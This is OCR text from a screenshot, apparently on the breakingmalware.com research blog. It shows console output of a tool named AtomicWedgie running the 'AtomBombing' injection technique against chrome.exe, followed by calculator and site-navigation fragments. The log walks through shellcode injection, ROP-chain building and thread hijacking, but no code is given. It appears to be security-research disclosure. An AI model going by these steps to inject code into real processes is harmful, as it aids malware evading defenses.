 AtomBombing
X:\atomic-wedgie\Release>AtomicWedgie.exe chrome.exe
[*] ATOM BOMBING
[*] Found process 'chrome.exe'. PID: 8312 (0x2078).
[*] Opened process's handle: 132 (0x84).
[*] Searching for an alertable thread.
[*] Found an alertable thread. Handle: 0x94.
[*] Finding remote code cave.
[*] Remote code cave found: 0x75A87000.
[*] Building ROP chain.
[*] Copying the addresses of LoadLibraryA and GetProcAddress to the remote process's memory address space.
[*] New verification: Data chunk written successfully.
[*] Copying the shellcode to the remote process's address space.
[*] New verification: Data chunk written successfully.
[*] Copying ROP chain to the target process's address space: 0x75A87245.
[*] New verification: Data chunk written successfully.
[*] Hijacking the remote thread to execute the shellcode (by executing the ROP chain).
[*] New verification: Data chunk written successfully.
Breaking Malware - A Pl
breakingmalware.com
ABP
Calc...
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
breaking
Malware
A Place for Malware Geeks
Sponsored by enSilo
LATEST BLOG POSTS
Search ...